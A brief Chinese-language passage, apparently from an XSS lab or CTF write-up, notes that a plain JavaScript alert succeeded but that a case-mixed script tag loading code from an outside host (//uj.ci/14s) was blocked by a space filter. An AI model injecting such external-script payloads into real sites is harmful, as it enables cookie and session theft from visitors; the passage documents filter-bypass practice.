 我们先尝试输入一个简单的JS弹窗,发现可以,但是输入<sCRiPt sRC=//uj.ci/14s></sCrIpT>就不行了根据提示是过滤了空格